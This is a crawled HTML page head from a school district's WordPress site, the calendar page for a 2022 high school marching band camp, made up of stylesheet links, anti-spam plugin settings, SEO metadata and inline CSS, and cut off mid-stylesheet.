

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/event/solanco-high-school-marching-band-camp/all/?eventDisplay=past
body_size: 35059
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>Solanco High School - Marching Band Camp - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.12' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4f436e5301","_rest_nonce":"7179c60e45","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4f436e5301","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1172714079,"emailEncoderPassKey":"527d84765b01eb48a44a87bd02581781","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Solanco High School - Marching Band Camp - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="article:publisher" content="https://www.facebook.com/Solanco-School-District-1643629672571980/" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2275" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/","url":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/","name":"Solanco High School - Marching Band Camp - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"primaryImageOfPage":{"@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#primaryimage"},"image":{"@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#primaryimage"},"thumbnailUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-scaled.jpg","datePublished":"2022-07-21T13:30:18+00:00","breadcrumb":{"@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#primaryimage","url":"https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-scaled.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-scaled.jpg","width":2560,"height":2275},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.solancosd.org/events/"},{"@type":"ListItem","position":3,"name":"Solanco High School &#8211; Marching Band Camp"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]},{"@type":"Event","name":"Solanco High School &#8211; Marching Band Camp","description":"","image":{"@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#primaryimage"},"url":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-08-08T00:00:00+00:00","endDate":"2022-08-08T23:59:59+00:00","location":{"@type":"Place","name":"Solanco High School","description":"","url":"https://www.solancosd.org/venue/solanco-high-school/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#event","mainEntityOfPage":{"@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="The Solanco School District &raquo; Solanco High School &#8211; Marching Band Camp Comments Feed" href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fsolanco-high-school-marching-band-camp%2F2022-08-08%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fsolanco-high-school-marching-band-camp%2F2022-08-08%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 